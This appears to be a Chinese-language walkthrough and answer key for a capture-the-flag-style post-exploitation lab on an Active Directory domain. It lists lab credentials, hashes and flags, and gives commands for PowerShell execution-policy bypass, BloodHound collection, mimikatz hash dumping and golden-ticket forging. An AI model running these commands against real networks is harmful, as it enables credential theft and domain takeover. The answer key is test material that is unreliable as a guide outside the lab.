Post-Exploitation Basics
文章目录
使用工具:PowerView,Bloodhound,SharpHound,mimikatz,metasploit
Task1 Introduction
Deploy the Machine
Username: Administrator
Password: P@$$W0rd
Domain Name: CONTROLLER
Task2 Enumeration w/ Powerview
1.What is the shared folder that is not set by default?
Share


2.What operating system is running inside of the network besides Windows Server 2019?
Windows 10 Enterprise Evaluation
3.I’ve hidden a flag inside of the users find it
POST{P0W3RV13W_FTW}

PoweView使用 https://github.com/BloodHoundAD/BloodHound/blob/master/Ingestors/SharpHound.ps1
powershell -ep bypass – 绕过powershell的执行策略,在cmd中运行powershell
. .\PowerView.ps1 – 启动PowerView
https://gist.github.com/HarmJ0y/184f9822b195c52dd50c379ed3117993 --查看具体powershell命令
Task3 Enumeration w/ Bloodhound
1.What service is also a domain admin
SQLSERVICE

SharpHound.ps1 – https://github.com/BloodHoundAD/BloodHound/blob/master/Ingestors/SharpHound.ps1
. .\SharpHound.ps1
Invoke-Bloodhound -CollectionMethod All -Domain CONTROLLER.local -ZipFileName loot.zip
2.What two users are Kerberoastable?
SQLSERVICE,KRBTGT

Task4 Dumping hashes w/ mimikatz
1.what is the Machine1 Password?
password1

2.What is the Machine2 Hash?
c39f2beb3d2ec06a62cb887fb391dee0

Task5 Golden Ticket Attacks w/ mimikatz
1.I understand how a golden ticket attack works and how to use a golden ticket attack to move through a network

mimikatz - 金票攻击
lsadump::lsa /inject /name:用户名 – 导出用户的hash
Kerberos::golden /user:** /domain:** /sid:** /用户名:NTLM /id:** – 创建黄金票据
misc::cmd – 打开一个新的命令行,即可访问域内其他机器
task6 Enumeration w/ Server Manager
1.What tool allows to view the event logs?
Event Viewer
2.What is the SQL Service password
MYpassword123#
Server Manager>Tools>Active Directory Users and Computers>CONTROLLER.local>Users

Task7 Maintaining Access
1.I understand how to install a backdoor on a system using the persistence module
生成载荷
连接服务器
持久化连接
Task8 Conclusion
1.I understand the basics of post-exploitation





























 2349
2349

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








